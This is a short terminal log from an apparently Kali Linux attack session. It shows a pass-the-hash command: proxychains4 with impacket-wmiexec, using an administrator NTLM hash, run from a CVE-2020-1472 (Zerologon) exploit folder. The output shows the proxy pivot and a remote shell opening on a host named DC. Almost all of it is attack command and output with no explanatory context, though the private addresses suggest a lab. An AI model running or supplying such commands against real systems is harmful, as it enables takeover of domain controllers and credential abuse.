 ┌──(kali㉿kali)-[~/Desktop/connect shell/CVE-2020-1472-master]
└─$ proxychains4 impacket-wmiexec -hashes aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24 ./administrator@10.10.10.1
0
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:8989 ... 10.10.10.10:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:8989 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8989 ... 10.10.10.10:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
DC
C:\>